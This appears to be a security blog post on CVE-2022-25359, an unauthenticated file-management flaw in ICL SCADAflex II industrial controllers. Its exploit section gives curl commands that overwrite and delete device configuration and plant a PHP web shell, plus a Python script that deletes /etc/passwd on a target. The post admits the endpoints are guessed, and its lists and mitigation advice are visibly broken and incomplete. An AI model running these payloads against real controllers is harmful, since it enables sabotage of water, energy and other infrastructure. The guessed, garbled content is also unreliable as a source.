
ICL’s SCADAflex II controllers are widely used in industrial settings for automation and remote management. Unfortunately, in 2022, security researchers uncovered a critical vulnerability, registered as CVE-2022-25359, which could let unauthenticated attackers remotely overwrite, delete, or create files on the device. In this post, we’ll break down what this vulnerability is, how it works, give code examples, and share what you can do about it.
Understanding the Vulnerability
SCADAflex II controllers, specifically models SC-1 and SC-2 running firmware 1.03.07, are commonly used for industrial SCADA (Supervisory Control and Data Acquisition) systems. These devices manage essential infrastructure like water plants, energy, and more.
Create new files
This opens up countless ways for an attacker to sabotage the controllers, inject malicious code, or disrupt operations.
Why This Happens
At the core, the device's web interface doesn’t check if a user is logged in (authenticated) before it lets you access the file management features. These features allow you to:
Rename or move files
The problem is especially serious because the device runs these web requests with full system privileges. So if you send the right HTTP request, the system just obeys.
Exploit Details
Let’s look at how an attacker might exploit CVE-2022-25359.
Step 1: Find the Controller
This kind of device often sits on private industrial networks, but some are exposed to the Internet (see Shodan).
Step 2: Send a Malicious Request
The vulnerable web service usually listens on port 80 (HTTP). Attackers can use something as simple as curl to send a dangerous file operation. For example, to upload (and overwrite) a file:
curl -F "file=@malicious.bin" \
-F "path=/etc/config/" \
http://<SCADAFLEX-IP>/upload.cgi
> This request does NOT need authentication.
Or to delete a critical config file
curl -X POST \
-d "filename=/etc/config/config.ini" \
http://<SCADAFLEX-IP>/delete.cgi
Or, to create a new file
curl -X POST \
-d "filename=/var/www/html/backdoor.php" \
-d "content=<?php system($_GET['cmd']); ?>" \
http://<SCADAFLEX-IP>/create.cgi
*(These script names and paths are inferred from device analysis and common CGI naming.)*
Here’s a Python example that deletes a file on a vulnerable SCADAflex II controller
import requests
device_ip = "192.168.1.100" # Change this to target IP
file_to_delete = "/etc/passwd" # File path to delete
# No authentication needed
url = f"http://{device_ip}/delete.cgi";
data = {"filename": file_to_delete}
response = requests.post(url, data=data)
if response.ok:
print("File deleted (if exists).")
else:
print("Request failed or file not found.")
Warning: Running this on a real device is illegal unless it’s your own/test system.
Reference Links
- MITRE CVE-2022-25359
- Original ICS-CERT Advisory (ICSA-22-079-01)
- SCADAflex II Product Page
Monitor logs for unfamiliar file operations.
Never expose industrial controllers to public networks.
Conclusion
CVE-2022-25359 is a severe vulnerability that can leave critical industrial equipment open to easy attacks. The lack of authentication on sensitive file functions is a textbook example of insecure design. If you run or manage these controllers, you should fix your exposure right away—even if you don’t think you’re a target.
Stay safe, and always keep your industrial systems locked down!
*Did you enjoy this security breakdown? For more guides, follow our blog!*
Timeline
Published on: 02/26/2022 05:15:00 UTC
Last modified on: 03/08/2022 17:46:00 UTC